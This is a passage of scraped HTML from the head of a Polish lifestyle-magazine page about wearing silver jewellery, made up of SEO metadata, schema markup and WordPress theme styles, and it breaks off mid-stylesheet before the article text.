

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/
body_size: 27145
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak nosić biżuterię srebrną, która zawsze będzie w modzie? - Citymag.pl</title>
	<link rel="canonical" href="https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak nosić biżuterię srebrną, która zawsze będzie w modzie? - Citymag.pl" />
	<meta property="og:description" content="Historia biżuterii srebrnej sięga tysięcy lat wstecz i ma bogatą tradycję w różnych kulturach na całym świecie. Srebro było noszone jako symbol statusu społecznego, piękna &hellip;" />
	<meta property="og:url" content="https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/" />
	<meta property="og:site_name" content="Citymag.pl" />
	<meta property="article:published_time" content="2023-10-10T07:35:56+00:00" />
	<meta property="article:modified_time" content="2023-10-10T07:36:19+00:00" />
	<meta property="og:image" content="https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redakcja CityMag" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja CityMag" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="8 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#article","isPartOf":{"@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/"},"author":{"name":"Redakcja CityMag","@id":"https://citymag.pl/#/schema/person/4e5422c2be4417d9133b87878c44a0d2"},"headline":"Jak nosić biżuterię srebrną, która zawsze będzie w modzie?","datePublished":"2023-10-10T07:35:56+00:00","dateModified":"2023-10-10T07:36:19+00:00","mainEntityOfPage":{"@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/"},"wordCount":1485,"commentCount":0,"publisher":{"@id":"https://citymag.pl/#organization"},"image":{"@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#primaryimage"},"thumbnailUrl":"https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png","keywords":["Materiał zewnętrzny","wp"],"articleSection":["Biżuteria","Materiał zewnętrzny","Moda"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#respond"]}]},{"@type":"WebPage","@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/","url":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/","name":"Jak nosić biżuterię srebrną, która zawsze będzie w modzie? - Citymag.pl","isPartOf":{"@id":"https://citymag.pl/#website"},"primaryImageOfPage":{"@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#primaryimage"},"image":{"@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#primaryimage"},"thumbnailUrl":"https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png","datePublished":"2023-10-10T07:35:56+00:00","dateModified":"2023-10-10T07:36:19+00:00","breadcrumb":{"@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#primaryimage","url":"https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png","contentUrl":"https://citymag.pl/wp-content/uploads/2023/10/srebrna-bizuteria-e1696923343700.png","width":800,"height":533,"caption":"srebrna bizuteria"},{"@type":"BreadcrumbList","@id":"https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://citymag.pl/"},{"@type":"ListItem","position":2,"name":"Moda","item":"https://citymag.pl/moda/"},{"@type":"ListItem","position":3,"name":"Jak nosić biżuterię srebrną, która zawsze będzie w modzie?"}]},{"@type":"WebSite","@id":"https://citymag.pl/#website","url":"https://citymag.pl/","name":"Citymag.pl","description":"Portal lifestyle o codziennych sprawach oraz ciekawe porady","publisher":{"@id":"https://citymag.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://citymag.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://citymag.pl/#organization","name":"CityMag.pl","url":"https://citymag.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://citymag.pl/#/schema/logo/image/","url":"http://citymag.pl/wp-content/uploads/2017/09/logocitymag-bialetlo-rgb-e1505600459282.png","contentUrl":"http://citymag.pl/wp-content/uploads/2017/09/logocitymag-bialetlo-rgb-e1505600459282.png","width":600,"height":600,"caption":"CityMag.pl"},"image":{"@id":"https://citymag.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://citymag.pl/#/schema/person/4e5422c2be4417d9133b87878c44a0d2","name":"Redakcja CityMag","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://citymag.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0cbc2de2d2bd925c9751740b2a4a3d7a5aa2584c42620cb8b62c2f16eac32735?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0cbc2de2d2bd925c9751740b2a4a3d7a5aa2584c42620cb8b62c2f16eac32735?s=96&d=mm&r=g","caption":"Redakcja CityMag"},"sameAs":["http://citymag.pl"],"url":"https://citymag.pl/author/michal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Citymag.pl &raquo; Kanał z wpisami" href="https://citymag.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citymag.pl &raquo; Kanał z komentarzami" href="https://citymag.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citymag.pl &raquo; Jak nosić biżuterię srebrną, która zawsze będzie w modzie? Kanał z komentarzami" href="https://citymag.pl/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://citymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://citymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://citymag.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='bam-style-css' href='https://citymag.pl/wp-content/themes/bam-pro/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-custom-css' href='https://citymag.pl/wp-content/themes/bam-pro-child/style.css?ver=1.2.1.1638246206' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://citymag.pl/wp-content/themes/bam-pro/assets/fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://citymag.pl/wp-content/themes/bam-pro/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://citymag.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://citymag.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://citymag.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://citymag.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://citymag.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://citymag.pl/wp-json/wp/v2/posts/12030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://citymag.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://citymag.pl/?p=12030' />
<style type="text/css" id="simple-css-output">form.fluent_form_1 .ff-btn-submit { background-color: #F28A02 !important;}.saboxplugin-wrap .saboxplugin-socials a svg { width: 18px; height: 18px;}.site-content {padding: 30px 0;}p#breadcrumbs { font-size: 13px;margin-bottom: 30px;}.site-header.default-style .main-navigation ul li a { padding: 0 13px;}.single .post-thumbnail, img.attachment-bam-large.size-bam-large.wp-post-image { height: 100%; width: 100% !important; object-fit: cover; object-position: top center;}.bmw-grid-post h3.entry-title { font-size: 20.8px; font-size: 17px; margin: 0 0 8px; line-height: 1.2; font-weight: bold;}.bmw-grid-post h3.entry-title a { color: #262626 !important;}.bam-tags-title { background: #f28a02 !important;}.bmw-comment-author, .bam_comment_post { font-weight: bold; font-size: 14px;}.bmw-comment {font-size: 14px;}#bam-tags a:hover, .widget_tag_cloud .tagcloud a:hover { color: #666666 !important;}.saboxplugin-wrap .saboxplugin-gravatar img { max-width: 100px; height: auto;}.saboxplugin-wrap .saboxplugin-gravatar { float: left; padding: 20px;}.saboxplugin-wrap .saboxplugin-gravatar img { border-radius: 50%;}.site-header.default-style .main-navigation { border-top: 1px solid #e8e8e8; border-bottom: 1px solid #e8e8e8;}.wpspw-post-grid-main.wpspw-design-17 .wpspw-post-grid-content { padding-bottom: 0 !important; border: none !important;}.bam-date, .top-navigation a { font-size: 12px; font-weight: 400;}.bam-entry .entry-title a { color: #262626; font-size: 20px; font-weight: bold; line-height: 1.3 !important;}.cat-links a { font-family: Roboto; font-size: 12px; color: #ffffff !important; background: #f28a02; padding: 5px 12px;}.related-post-meta, .entry-meta { font-size: 12px;}.bmb-entry-title a, .bms-title a, .bm-widget .widget-title a { color: #262626;}.bmb-entry-title { font-size: 20px; font-weight: bold;}.bms-title { font-size: 15px; font-weight: bold;}.bm-widget .widget-title, .srodek .widget-title { background: none; text-align: left; border-bottom: 1px solid #eee; color: #262626;}.widget-title { font-family: roboto,sans-serif; font-size: 14px; color: #262626 !important; border-width: 0; border-style: solid; letter-spacing: 0px; padding-left: 0; margin: 0 0 20px; text-transform: uppercase; background: transparent !important; padding: 10px 0; text-align: left !important; border-bottom: 2px solid #f28a02 !important;}/*.bm-widget .widget-title:after, .srodek .widget-title:after { content: ""; width: 30px; height: 2px; background: #222222; display: block; position: relative; bottom: -12px;}*/.bm-widget.bm-has-excerpt .bmb-entry-summary { line-height: 1.8;}.widget { margin: 0 0 20px;}.footer-menu-container ul li a, .site-info { font-size: 12px;}@media (min-width: 768px) { .copyright-container { width: 30%;} .footer-menu-container { width: 70%;}}.site-info { background: #1B1B1B; }.site-info a:hover, .footer-widget-area a:hover { color: #666666 !important;}.footer-widget-area p { font-size: 13px;}.footer-widget-area .widget-title { none; color: #ffffff !important;}.related-post-title a {color: #262626; font-size: 14px; font-weight: bold;}.related-section-title { color: #262626; margin: 0 0 25px; font-weight: bold;}.comments-title, .comment-reply-title { font-weight: bold;}.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags { font-size: 13px;}.archive .page-title { color: #262626;} h1,h2,h3,h4,h5,h6 { letter-spacing: 0 !important;}body { color: #222222;}.widget-title { font-family: 